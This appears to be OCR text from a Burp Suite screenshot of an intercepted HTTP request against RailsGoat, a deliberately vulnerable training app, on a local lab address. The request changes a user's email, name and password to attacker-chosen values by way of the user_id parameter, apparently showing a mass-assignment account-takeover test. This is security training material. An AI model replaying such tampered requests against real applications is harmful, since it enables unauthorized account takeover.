 Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /railsgoat/users/9.json HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/railsgoat/users/9/account_settings
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 279
Cookie:
_railsgoat_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFRkkiJTYyZWQ2ZmQ2YTg2MjE1YTFlNDQ5NzQzOWU3Njc3NTQwBjsAVEkiEF9jc3JmX
3Rva2VuBjsARkkiMUJPMU5RTkVwd0UwT2Vxc2NPZE5YRG1OQnB2RDhEb3lhOVlyYmJ0MFZJZ3c9BjsARkkiDHVzZXJfaWQGOwBGaQ4%3D--8deeb
866cf6ee3d830bbfbd52ccf5071aeac4632
Connection: close
utf8=%E2%9C%93&_method=put&authenticity_token=BO1NQNEpwE0OeqscOdNXDmNBpvD8Doya9Yrbbt0VIgw%3D&user%5Buser_id%5D=9
&user%5Bemail%5D=attacker%40example.com&user%5Bfirst_name%5D=attacker&user%5Blast_name%5D=attacker&user%5Bpasswo
rd%5D=password&user%5Bpassword_confirmation%5D=password